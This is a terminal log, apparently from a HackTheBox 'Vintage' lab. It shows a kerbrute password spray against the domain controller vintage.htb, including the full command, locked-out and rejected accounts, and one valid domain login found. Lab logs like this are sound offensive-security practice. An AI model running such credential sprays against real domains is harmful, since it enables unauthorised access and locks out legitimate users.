 ┌──(kali㉿kali)-[~/hackthebox-vms/vintage]
└─$ ./kerbrute_linux_amd64 --dc vintage.htb -d vintage.htb -v passwordspray usernames.txt Zer0the0ne
kerbrute
Version: v1.0.3 (9dad6e1) - 02/06/25 - Ronnie Flathers @ropnop
2025/02/06 00:43:21 >  Using KDC(s):
2025/02/06 00:43:21 >   vintage.htb:88
2025/02/06 00:43:21 >  [!] krbtgt@vintage.htb:Zer0the0ne - USER LOCKED OUT
2025/02/06 00:43:21 >  [!] Guest@vintage.htb:Zer0the0ne - USER LOCKED OUT
2025/02/06 00:43:22 >  [!] DC01$@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:22 >  [!] Administrator@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:22 >  [!] M.Rossi@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:22 >  [!] G.Viola@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:22 >  [!] R.Verdi@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:22 >  [!] gMSA01$@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:22 >  [!] L.Bianchi@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:22 >  [!] FS01$@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:22 >  [!] P.Rosa@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:22 >  [!] svc_sql@vintage.htb:Zer0the0ne - USER LOCKED OUT
2025/02/06 00:43:23 >  [!] svc_ldap@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:23 >  [!] svc_ark@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:23 >  [!] C.Neri_adm@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:23 >  [!] L.Bianchi_adm@vintage.htb:Zer0the0ne - Invalid password
2025/02/06 00:43:24 >  [+] VALID LOGIN:  C.Neri@vintage.htb:Zer0the0ne
2025/02/06 00:43:24 >  Done! Tested 17 logins (1 successes) in 2.454 seconds